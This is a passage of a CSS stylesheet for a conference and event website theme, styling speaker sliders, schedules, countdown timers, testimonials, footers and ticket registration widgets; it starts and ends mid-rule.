  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
/* ===========================
// Education And Conference
============================ */
.title-bar-shap {
  display: inline-block;
  position: relative;
  z-index: 1;
  font-style: initial;
}
.title-bar-shap::before {
  position: absolute;
  bottom: 4px;
  width: 100%;
  left: 0;
  height: 9px;
  background: #fea9a0;
  content: "";
  z-index: -1;
}

.title-border {
  width: 60px;
  background: #e74c3c;
  height: 5px;
  display: inline-block;
}

.block-count-down {
  margin: 0;
  padding: 0 30px;
}
.block-count-down .countdown .counter-item {
  width: 100%;
  position: relative;
  border-radius: 0;
  padding: 22px 0;
}
.block-count-down .countdown .counter-item:not(:last-child) {
  border-bottom: 2px dotted #4f5b68;
}
.block-count-down .countdown .counter-item span {
  letter-spacing: 0;
  line-height: 48px;
  display: inline-block;
}
.block-count-down .countdown .counter-item .smalltext {
  position: static;
  text-transform: initial;
  font-size: 24px;
  letter-spacing: 0;
  line-height: 0.8;
}

.event-date .date-item {
  padding: 0;
}

@media (max-width: 768px) {
  .block-count-down {
    padding: 0;
  }
}
.image-box .elementor-image {
  position: relative;
}
.image-box .elementor-image img {
  width: 100%;
}
.image-box .elementor-image::after {
  position: absolute;
  content: "";
  right: -30px;
  bottom: -30px;
  width: 200px;
  height: 200px;
  border: 5px solid #e74c3c;
  border-width: 5px 30px 30px 5px;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
}
.image-box .elementor-image:hover::after {
  background: rgba(231, 76, 60, 0.3);
  width: 100%;
  height: 100%;
}

.edu-con blockquote {
  border-color: #e74c3c;
}

.cta {
  position: relative;
  overflow: hidden;
  z-index: 11;
}
.cta .newsletter-form .form-group .form-control {
  border: 1px solid rgba(255, 255, 255, 0.2);
  padding-left: 20px;
}
.cta .newsletter-form .form-group .btn {
  border-radius: 0;
  font-size: 15px;
  color: #e74c3c;
  background: #fff;
}
.cta .newsletter-form .form-group .btn:hover {
  background: #e74c3c;
  color: #fff;
}
.cta .newsletter-form .form-group .btn:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

/* ==========================
// Shortcode: Topics
=============================*/
.single-topics {
  position: relative;
  -webkit-box-shadow: 0px 15px 30px 0px rgba(40, 55, 71, 0.05);
          box-shadow: 0px 15px 30px 0px rgba(40, 55, 71, 0.05);
  padding: 35px 40px 30px 40px;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
}
.single-topics::after {
  position: absolute;
  content: "";
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  opacity: 0;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
  background-blend-mode: multiply;
}
.single-topics::before {
  position: absolute;
  content: "";
  left: -12px;
  top: -12px;
  width: 66px;
  height: 33px;
  opacity: 0;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
  background: url(../images/shape/topics_mem.png) no-repeat center left;
}
.single-topics .ts-title {
  font-size: 24px;
  font-weight: 700;
  text-transform: capitalize;
  margin-bottom: 15px;
  -webkit-transition: all ease 0.3s;
  -o-transition: all ease 0.3s;
  transition: all ease 0.3s;
}
.single-topics p {
  font-size: 15px;
  line-height: 25px;
  margin-bottom: 0;
  -webkit-transition: all ease 0.3s;
  -o-transition: all ease 0.3s;
  transition: all ease 0.3s;
}
.single-topics .topics-link {
  width: 34px;
  height: 34px;
  background: #fff;
  color: #e74c3c;
  padding: 6px;
  text-align: center;
  position: absolute;
  right: 10px;
  bottom: 10px;
  opacity: 0;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
}
.single-topics:hover::after, .single-topics:hover::before,
.single-topics:hover .topics-link {
  opacity: 1;
}
.single-topics:hover .ts-title {
  color: #fff;
}
.single-topics:hover p {
  color: #fff;
}

/* ===============================
// Shortcode: Speakers slider
================================== */
.ts-speaker-slider .owl-stage-outer {
  padding: 50px 0;
}
.ts-speaker-slider .ts-speaker {
  text-align: left;
  overflow: initial;
}
.ts-speaker-slider .ts-speaker::before {
  position: absolute;
  content: "";
  width: 0%;
  right: 0;
  height: 110%;
  top: -20px;
  background: rgba(231, 76, 60, 0.7);
  z-index: 1;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
}
.ts-speaker-slider .ts-speaker .speaker-img {
  border-radius: 0;
}
.ts-speaker-slider .ts-speaker .ts-title {
  font-size: 30px;
  margin: 10px 0 15px;
}
.ts-speaker-slider .ts-speaker .view-speaker {
  opacity: 1;
  width: 100%;
  height: 100%;
  -webkit-transform: translate(0);
      -ms-transform: translate(0);
          transform: translate(0);
  top: 0;
  bottom: 0;
  border-radius: 0;
  border-color: transparent;
}
.ts-speaker-slider .ts-speaker:hover::before {
  width: 50%;
}
.ts-speaker-slider .ts-speaker:hover .speaker-img::before {
  opacity: 0;
}
.ts-speaker-slider .owl-dots {
  text-align: center;
}
.ts-speaker-slider .owl-dots .owl-dot {
  width: 6px;
  height: 6px;
  background: #cccccc;
  display: inline-block;
  margin: 0 5px;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
}
.ts-speaker-slider .owl-dots .owl-dot.active {
  width: 30px;
  background: #e74c3c;
}

@media (max-width: 768px) {
  .meetup {
    overflow: hidden;
  }

  .ts-speaker-slider .ts-speaker {
    overflow: hidden;
  }
  .ts-speaker-slider .ts-speaker .speaker-img {
    width: 100%;
    height: auto;
  }
  .ts-speaker-slider .ts-speaker:hover .speaker-img img {
    -webkit-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
  }
}
/* =======================
// Shortcode: Meetup
=========================== */
.meetup-wrap .meetup-image {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.meetup-wrap .meetup-image img {
  width: 100%;
  border-radius: 50%;
  width: 350px;
  height: 350px;
  -webkit-box-shadow: 0px 20px 30px 0px rgba(40, 55, 71, 0.15);
          box-shadow: 0px 20px 30px 0px rgba(40, 55, 71, 0.15);
}
.meetup-wrap:hover .meetup-box {
  opacity: 1;
  top: 0;
  visibility: visible;
}
.meetup-wrap .meetup-box {
  padding: 35px 40px 35px 40px;
  background: #e74c3c;
  position: absolute;
  left: 0;
  margin: 0 auto;
  top: 20px;
  right: 0;
  width: 340px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
}
.meetup-wrap .meetup-box::after {
  position: absolute;
  content: "";
  right: 25px;
  width: 3px;
  height: 90px;
  background: #fff;
  bottom: -40px;
}
.meetup-wrap .meetup-box .ts-title {
  color: #fff;
}
.meetup-wrap .meetup-box p {
  color: #fff;
  margin-bottom: 0;
}
.meetup-wrap .meetup-box.right::after {
  left: 25px;
  right: auto;
}
.meetup-wrap .meetup-box.left::after {
  left: auto;
  right: 25px;
}

@media (max-width: 375px) {
  .meetup-wrap .meetup-box {
    width: 250px;
  }
  .meetup-wrap .meetup-box::after {
    display: none;
  }
}
/* =======================
// Text Logo
=========================== */
.logo-title {
  margin-bottom: 0;
  font-size: 30px;
  text-transform: uppercase;
}
.logo-title a:hover {
  color: #e7015e;
}

.post-type-archive-ts-speaker .ts-single-speaker .speaker-content .speaker-exhibs_photo img,
.tax-ts-speaker_cat .ts-single-speaker .speaker-content .speaker-exhibs_photo img {
  width: 180px;
  height: 180px;
}
.post-type-archive-ts-speaker .ts-single-speaker .speaker-content,
.tax-ts-speaker_cat .ts-single-speaker .speaker-content {
  padding: 10px;
}

.ts-speaker-archive-widget .ts-single-speaker .speaker-content .speaker-exhibs_photo img {
  width: 180px;
  height: 180px;
}
.ts-speaker-archive-widget .ts-single-speaker .speaker-content {
  padding: 40px;
}

/* =============================
// Home Style: Classic 2020
=================================*/
.header-fullwidthsolid {
  position: relative;
  z-index: 99;
}
.header-fullwidthsolid.navbar-fixed.sticky {
  -webkit-box-shadow: 0 8px 17px rgba(0, 0, 0, 0.07);
          box-shadow: 0 8px 17px rgba(0, 0, 0, 0.07);
}
.header-fullwidthsolid .container-fluid {
  padding: 0 60px;
}
@media (max-width: 1020px) {
  .header-fullwidthsolid .container-fluid {
    padding: 0 30px;
  }
}
.header-fullwidthsolid .container-fluid .navbar-toggler {
  top: -53px;
}
.header-fullwidthsolid .container-fluid .header-btn .ticket-btn {
  padding: 7px 30px;
  height: 50px;
  font-size: 15px;
  margin: 18px 0 18px 15px;
  border-radius: 0;
}
.header-fullwidthsolid .container-fluid .header-btn .ticket-btn i {
  margin-left: 5px;
}

.conference-banner .title-section-area .section-title .sub-title {
  position: relative;
  padding-left: 75px;
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
  position: absolute;
  left: -145px;
  top: 87px;
  margin: 0;
}
.conference-banner .title-section-area .section-title .sub-title::after {
  position: absolute;
  content: "";
  width: 57px;
  height: 2px;
  background: #ffffff;
  left: 0;
  top: 10px;
  bottom: 0;
  margin: auto;
}
@media (max-width: 767px) {
  .conference-banner .title-section-area .section-title .sub-title {
    -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
            transform: rotate(0deg);
    position: static;
    left: 0;
    top: 0;
    margin-bottom: 20px;
  }
}
.conference-banner .elementor-social-icons-wrapper {
  padding-left: 100px;
  position: relative;
}
.conference-banner .elementor-social-icons-wrapper::after {
  position: absolute;
  content: "";
  width: 80px;
  height: 2px;
  background: #ffffff;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto;
}
.conference-banner .elementor-social-icons-wrapper .elementor-social-icon {
  background: transparent;
  vertical-align: middle;
}
.conference-banner .icon-wrapper .elementor-container {
  margin-left: 0;
}

.date-box .title-section-area .section-title {
  position: relative;
  padding-bottom: 20px;
}
.date-box .title-section-area .section-title::after {
  position: absolute;
  content: "";
  height: 2px;
  background: #ffffff;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  width: 30px;
}

.conference-feature .single-intro-text {
  padding: 0 0 15px;
}
.conference-feature .single-intro-text.single-contact-feature {
  border: none;
}
.conference-feature .single-intro-text.single-contact-feature .count-number {
  display: none;
}
.conference-feature .feature-btn .elementor-button {
  position: relative;
}
.conference-feature .feature-btn .elementor-button .elementor-button-content-wrapper {
  position: relative;
  z-index: 2;
}
.conference-feature .feature-btn .elementor-button::after {
  position: absolute;
  content: "";
  left: 0;
  bottom: 1px;
  width: 92px;
  height: 7px;
  background: #ffac27;
  -webkit-transition: all ease 0.4s;
  -o-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
.conference-feature .feature-btn .elementor-button:hover::after {
  width: 15px;
}

.classic-post .post .post-body .entry-content p {
  margin-top: 0;
}

@media (min-width: 768px) {
  .list-style .elementor-widget-container .elementor-icon-box-wrapper {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}
.list-style:hover .elementor-widget-container .elementor-icon-box-wrapper .elementor-icon-box-icon .elementor-icon {
  background: rgba(255, 255, 255, 0.2);
}
.list-style:hover .elementor-widget-container .elementor-icon-box-wrapper .elementor-icon-box-content .elementor-icon-box-title {
  color: #ffffff;
}

.ts-speakers-style4 .speaker-img::before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: var(--speaker-color);
  z-index: 1;
  mix-blend-mode: color;
  pointer-events: none;
  border-radius: inherit;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  opacity: 1;
}
.ts-speakers-style4 .speaker-img img {
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
}
.ts-speakers-style4 .ts-speaker {
  margin-bottom: 0;
}
.ts-speakers-style4 .ts-speaker .ts-speaker-info {
  background: transparent;
  bottom: 50px;
  right: auto;
  left: 0%;
  -webkit-transition: all ease 0.6s;
  -o-transition: all ease 0.6s;
  transition: all ease 0.6s;
  padding: 0;
}
.ts-speakers-style4 .ts-speaker .ts-speaker-info .ts-title {
  background: #25cd44;
  display: inline-block;
  padding: 15px 25px;
}
.ts-speakers-style4 .ts-speaker .ts-speaker-info p {
  background: #ffac27;
  padding: 3px 25px;
}
.ts-speakers-style4 .ts-speaker .ts-speakers-social-4 {
  position: absolute;
  bottom: -42px;
  width: 100%;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
  z-index: 999;
}
.ts-speakers-style4 .ts-speaker .ts-speakers-social-4 a {
  width: 42px;
  height: 42px;
  text-align: center;
  display: inline-block;
  padding: 10px;
  color: #ffffff;
  background: rgba(255, 255, 255, 0.3);
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
}
.ts-speakers-style4 .ts-speaker .ts-speakers-social-4 a:not(:last-child) {
  margin-right: 5px;
}
.ts-speakers-style4 .ts-speaker .ts-speakers-social-4 a:hover {
  color: #25cd44;
  background: #ffffff;
}
.ts-speakers-style4:hover .speaker-img::before {
  mix-blend-mode: multiply;
}
.ts-speakers-style4:hover .ts-speaker .ts-speakers-social-4 {
  bottom: 40px;
}
.ts-speakers-style4:hover .ts-speaker .ts-speaker-info {
  left: -100%;
  overflow: hidden;
}

.btn-alt .elementor-button {
  position: relative;
}
.btn-alt .elementor-button .elementor-button-content-wrapper {
  position: relative;
  z-index: 9;
}
.btn-alt .elementor-button::before {
  position: absolute;
  content: "";
  background: #ff2661;
  width: 50px;
  left: 0;
  top: 0;
  height: 50px;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
}
.btn-alt .elementor-button:hover::before {
  width: 100%;
}

.title-alter .elementor-heading-title {
  position: relative;
  padding-left: 20px;
}
.title-alter .elementor-heading-title::before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  width: 40px;
  height: 40px;
  background: #25cd44;
  z-index: -1;
}
.title-alter.title-secondary .elementor-heading-title::before {
  background: #ffac27;
}

.testimonial-item .testimonial-body {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 50px 30px;
}
.testimonial-item .testimonial-body .testimonial-content {
  padding-left: 10px;
}
.testimonial-item .testimonial-body .testimonial-content p {
  font-size: 20px;
  letter-spacing: -0.6px;
  font-weight: 500;
  line-height: 28px;
}
.testimonial-item .testimonial-body .client-info .client-name {
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 0;
  position: relative;
  padding-left: 45px;
  display: inline-block;
}
.testimonial-item .testimonial-body .client-info .client-name::before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  bottom: 0;
  width: 30px;
  height: 2px;
  background: #25cd44;
  margin: auto;
}
.testimonial-item .testimonial-body .client-info .client-name span {
  font-weight: 400;
  font-size: 14px;
}
.testimonial-thumb {
  max-width: 160px;
  margin: 0 auto;
  position: relative;
}
@media (max-width: 991px) {
  .testimonial-thumb {
    margin-bottom: 20px;
  }
}
.testimonial-thumb img {
  width: 100%;
}
.testimonial-thumb .quote-icon {
  width: 30px;
  height: 30px;
  color: #fff;
  background: #25cd44;
  display: inline-block;
  text-align: center;
  padding: 5px 0;
  position: absolute;
  left: -30px;
  top: -30px;
}
.testimonial-carousel .slider_nav {
  text-align: right;
  position: relative;
}
@media (max-width: 992px) {
  .testimonial-carousel .slider_nav {
    text-align: center;
  }
}
.testimonial-carousel .slider_nav::after {
  position: absolute;
  content: "";
  left: 0;
  top: 20px;
  width: 90%;
  height: 2px;
  background: #eaeaea;
}
@media (max-width: 992px) {
  .testimonial-carousel .slider_nav::after {
    display: none;
  }
}
.testimonial-carousel .slider_nav .swiper-button-prev,
.testimonial-carousel .slider_nav .swiper-button-next {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background: #eaeaea;
  color: #000;
  padding: 8px 0;
  text-align: center;
  font-size: 13px;
  display: inline-block;
  margin-left: 5px;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
  position: static;
  margin-top: 0;
}
.testimonial-carousel .slider_nav .swiper-button-prev:hover,
.testimonial-carousel .slider_nav .swiper-button-next:hover {
  background: #25cd44;
  color: #ffffff;
}
.testimonial-carousel .slider_nav .swiper-button-prev::after,
.testimonial-carousel .slider_nav .swiper-button-next::after {
  display: none;
}

.gallery-otem {
  position: relative;
}
.gallery-otem .video-btn-area .video-btn {
  position: absolute;
  right: 40px;
  width: 60px;
  top: 40px;
  height: 60px;
  background: transparent;
  -webkit-transition: all ease 0.4s;
  -o-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
.gallery-otem .video-btn-area .video-btn:hover {
  background: rgba(0, 0, 0, 0.7);
}

.ts-schedule-alt .ts-schedule-nav ul {
  border-bottom: 4px solid #eaeaea;
}
.ts-schedule-alt .ts-schedule-nav ul li a {
  padding: 20px;
  background: transparent;
  margin-bottom: -4px;
  margin-left: -3px;
}
.ts-schedule-alt .ts-schedule-nav ul li a::before {
  border-width: 8px 8px 0 8px;
  border-color: #25cd44 transparent transparent transparent;
  bottom: -12px;
  right: 0;
  margin: 0 auto;
  -webkit-transition: all ease 0s;
  -o-transition: all ease 0s;
  transition: all ease 0s;
}
.ts-schedule-alt .ts-schedule-nav ul li a.active {
  background: transparent;
  border-bottom: 4px solid #25cd44;
}
.ts-schedule-alt .ts-schedule-nav ul li a h3 {
  display: inline-block;
  color: #333333;
  padding: 0 30px;
}
.ts-schedule-alt .ts-schedule-nav ul li a h3:not(:last-child) {
  border-right: 1px solid #d6d6d6;
}
@media (max-width: 992px) {
  .ts-schedule-alt .ts-schedule-nav ul li a h3:not(:last-child) {
    border: none;
  }
}
.ts-schedule-alt .schedule-listing {
  padding: 50px 0;
  border-top: 1px solid #eaeaea;
}
.ts-schedule-alt .schedule-listing .schedule-slot-info {
  border: none;
}
.ts-schedule-alt .schedule-listing .schedule-slot-time {
  background: transparent !important;
  padding: 0;
  display: block;
  max-width: 100%;
  -webkit-box-flex: 100%;
      -ms-flex: 100%;
          flex: 100%;
}
.ts-schedule-alt .schedule-listing .schedule-slot-time span {
  background: #fff8ee;
  border-radius: 25px;
  padding: 9px 23px;
  display: inline-block;
  color: #333333;
}
.ts-schedule-alt .schedule-listing .schedule-slot-info {
  padding: 0;
}
.ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content {
  margin: 0 0 0 6px;
  position: relative;
}
.ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker {
  position: absolute;
  left: -30px;
  top: -25px;
  padding: 0;
  background: #25cd44;
  color: #fff;
  min-width: 150px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
  margin: 0;
}
.ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker .schedule-slot-speakers {
  width: 50px;
  height: 50px;
}
.ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker::after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 8px 8px 0 8px;
  border-color: #25cd44 transparent transparent transparent;
  position: absolute;
  content: "";
  left: 0;
  bottom: -8px;
  right: 0;
  margin: 0 auto;
}
.ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content:hover .schedule-speaker {
  visibility: visible;
  opacity: 1;
  z-index: 1;
}
.ts-schedule-alt .schedule-listing:nth-of-type(even) .schedule-slot-time::before {
  background: transparent;
}

@media (max-width: 992px) {
  .ts-schedule-alt .schedule-listing .schedule-slot-time {
    margin-bottom: 20px;
  }
  .ts-schedule-alt .schedule-listing .schedule-slot-info {
    margin-bottom: 40px;
  }
}
.footer-area .ts-footer-3 {
  padding: 90px 0 30px;
  margin: 0 60px;
}
@media (max-width: 1024px) {
  .footer-area .ts-footer-3 {
    margin: 0 30px;
  }
}
@media (max-width: 768px) {
  .footer-area .ts-footer-3 {
    margin: 0px;
  }
}
.footer-area .ts-footer-3 .copyright-text {
  padding-top: 25px;
}
.footer-area .ts-footer-3 .footer-border {
  border-top: 1px solid #555555;
  margin-top: 15px;
}
.footer-area .ts-footer-3 .footer-widget {
  margin-bottom: 20px;
}
.footer-area .ts-footer-3 .footer-widget h3 {
  font-size: 20px;
  letter-spacing: -0.4px;
  text-transform: uppercase;
  color: #25cd44;
}
.footer-area .ts-footer-3 .footer-widget p {
  color: #bbbbbb;
}
.footer-area .ts-footer-3 .footer-widget .menu {
  padding: 0;
}
.footer-area .ts-footer-3 .footer-widget .menu li a {
  color: #bbbbbb;
  display: inline-block;
  padding: 5px 0;
}
.footer-area .ts-footer-3 .footer-widget .menu li a i {
  font-family: "iconfont";
}
.footer-area .ts-footer-3 .footer-widget .menu li a:hover {
  color: #25cd44;
}
@media (min-width: 992px) {
  .footer-area .ts-footer-3 .footer-widget.footer-two {
    padding-left: 30px;
  }
}
.footer-area .ts-footer-3 .footer-widget.footer-three .text-right {
  text-align: initial !important;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control {
  padding-left: 10px;
  border-bottom: 1px solid #555555;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-webkit-input-placeholder {
  color: #666666;
  opacity: 1;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-moz-placeholder {
  color: #666666;
  opacity: 1;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control:-ms-input-placeholder {
  color: #666666;
  opacity: 1;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-ms-input-placeholder {
  color: #666666;
  opacity: 1;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::placeholder {
  color: #666666;
  opacity: 1;
}
.footer-area .ts-footer-3 .newsletter-form .button-wrap .btn {
  background: #ff2661;
  border-radius: 0;
  margin-top: 30px;
  -webkit-transition: all ease 0.4s;
  -o-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
.footer-area .ts-footer-3 .newsletter-form .button-wrap .btn:hover {
  background: #25cd44;
}
.footer-area .ts-footer-3 .newsletter-form .button-wrap .btn i {
  margin-left: 5px;
}
@media (max-width: 767px) {
  .footer-area .ts-footer-3 .newsletter-form {
    padding: 0;
  }
}
.footer-area .ts-footer-3 .ts-footer-social {
  padding: 30px 0 20px;
}
.footer-area .ts-footer-3 .ts-footer-social ul li a {
  border-radius: 0;
  margin-left: 0;
  background: rgba(255, 255, 255, 0.3);
}
.footer-area .ts-footer-3 .ts-footer-social ul li a:hover {
  background: #25cd44;
}

/*speaker popup */
.mfp-zoom-in {
  z-index: 999999;
}

/*======================
// Instagram Feed
========================*/
.feed-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.feed-content a {
  width: 30%;
}

/*==========================
// Shortcode : Event Category
============================ */
.event-cat-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 15px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: all ease 0.4s;
  -o-transition: all ease 0.4s;
  transition: all ease 0.4s;
  border: 1px solid #eaeaea;
  border-radius: 5px;
}
.event-cat-item:hover {
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
          box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
}
.event-cat-item .cat-bg {
  width: 100px;
  background-size: cover;
  background-repeat: no-repeat;
  height: 100%;
  min-height: 100px;
  position: relative;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.event-cat-item .cat-bg .cat-link {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
}
.event-cat-item .cat-content {
  padding: 20px;
}
.event-cat-item .cat-content .ts-title {
  font-size: 18px;
  margin-bottom: 0;
}
.event-cat-item .cat-content .ts-title a {
  color: #1c1c24;
}
.event-cat-item .cat-content .ts-title a:hover {
  color: #e7015e;
}
.event-cat-item .cat-content p {
  margin: 0;
}

/*==================================
   countdown style
================================== */
.etn-countdown-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.etn-countdown-wrap .etn-count-item {
  font-size: 26px;
  line-height: 25px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 18px 0;
  margin: 0px 10px;
  background-image: url(../images/shape/countdown_shape1.png);
  background-repeat: no-repeat;
  background-size: cover;
  height: 80px;
  width: 80px;
  text-align: center;
  color: #ffffff;
}
.etn-countdown-wrap .etn-count-item.etn-hours {
  background-image: url(../images/shape/countdown_shape2.png);
}
.etn-countdown-wrap .etn-count-item.etn-minutes {
  background-image: url(../images/shape/countdown_shape3.png);
}
.etn-countdown-wrap .etn-count-item.etn-seconds {
  background-image: url(../images/shape/countdown_shape4.png);
}
@media (max-width: 767px) {
  .etn-countdown-wrap .etn-count-item {
    margin-bottom: 15px;
  }
}
.etn-countdown-wrap .etn-count-item .text {
  display: block;
  font-size: 13px;
  font-weight: 400;
  line-height: 17px;
}
.etn-countdown-wrap .date-seperate {
  font-size: 36px;
  font-weight: 700;
}

/*================================
      event banner
 ==================================*/
.banner-area.single-event-banner {
  padding: 55px 0 65px 0;
  background-color: #f4f4fc;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}
.banner-area.single-event-banner::before {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background: rgba(4, 26, 87, 0.85);
}
.banner-area.single-event-banner .row {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.banner-area.single-event-banner .banner-title-des {
  border-right: 2px solid rgba(255, 255, 255, 0.1254901961);
  padding-right: 20px;
}
.banner-area.single-event-banner .banner-title {
  font-weight: 800;
  margin-bottom: 20px;
  font-size: 39px;
  line-height: 48px;
  padding-left: 10px;
  color: #ffffff;
}
.banner-area.single-event-banner .breadcrumb {
  margin-bottom: 30px;
  color: #ffffff;
}
.banner-area.single-event-banner .breadcrumb li {
  font-size: 14px;
  color: #ffffff;
}
.banner-area.single-event-banner .breadcrumb li a {
  color: #ffffff;
}
.banner-area.single-event-banner .event-categories {
  padding-left: 10px;
  margin-bottom: 10px;
}
.banner-area.single-event-banner .event-categories li {
  display: inline-block;
}
.banner-area.single-event-banner .event-categories li a {
  color: #ffffff;
  font-size: 18px;
}
.banner-area.single-event-banner .date-location {
  margin-left: 12px;
}
.banner-area.single-event-banner .date-location span {
  font-size: 22px;
  margin-right: 30px;
  color: #ffffff;
}
.banner-area.single-event-banner .date-location span i {
  margin-right: 5px;
}

.etn-es-events-page-container {
  padding-top: 0;
}

.header-transparent + .etn-es-events-page-container .single-event-banner {
  padding: 150px 0 80px;
  min-height: 550px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.header-transparent + .etn-es-events-page-container .single-event-banner .banner-title-des {
  margin-bottom: 30px;
}

.sinlge-event-registration {
  padding: 30px 0;
  background: #e7015e;
}
.sinlge-event-registration .etn-variable-total-price {
  display: none;
}
.etn-sidebar .sinlge-event-registration .etn-variable-total-price {
  display: block;
}
.sinlge-event-registration .etn-widget {
  text-align: center;
}
.sinlge-event-registration .etn-widget .etn-title {
  font-size: 26px;
  color: #ffffff;
}
.sinlge-event-registration .etn-widget .etn-single-ticket-item {
  background-color: transparent;
}
.sinlge-event-registration .etn-widget .etn-single-ticket-item .ticket-header,
.sinlge-event-registration .etn-widget .etn-single-ticket-item .etn-ticket-divider {
  display: none;
}
.sinlge-event-registration .etn-widget .etn-single-ticket-item .ticket-price-item {
  color: #ffffff;
}
.sinlge-event-registration .etn-widget .etn-single-ticket-item .ticket-price-item input,
.sinlge-event-registration .etn-widget .etn-single-ticket-item .ticket-price-item .qt-btn {
  background-color: transparent;
  color: #ffffff;
}
.sinlge-event-registration .etn-widget .etn-single-ticket-item .ticket-price-item input {
  border: 1px solid rgba(255, 255, 255, 0.1);
}
.sinlge-event-registration .etn-widget .etn-event-form-parent label,
.sinlge-event-registration .etn-widget .etn-event-form-parent .etn-total-price {
  font-size: 15px;
  font-weight: 400;
  text-transform: capitalize;
  color: rgba(255, 255, 255, 0.8);
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .etn-form-ticket-text {
  color: #ffffff;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .etn-total-price {
  margin-bottom: 6px;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .attr-form-control {
  background: transparent;
  color: #ffffff;
  border: 1px solid rgba(255, 255, 255, 0.1);
  line-height: 52px;
  height: 52px;
  padding-left: 15px;
  padding-right: 0;
  outline: none;
  -moz-appearance: textfield;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .attr-form-control::-webkit-input-placeholder {
  color: #ffffff;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .attr-form-control::-moz-placeholder {
  color: #ffffff;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .attr-form-control:-ms-input-placeholder {
  color: #ffffff;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .attr-form-control::-ms-input-placeholder {
  color: #ffffff;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .attr-form-control::placeholder {
  color: #ffffff;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .etn-btn {
  background: #ffa217;
  padding: 8px 30px;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .etn-btn:hover {
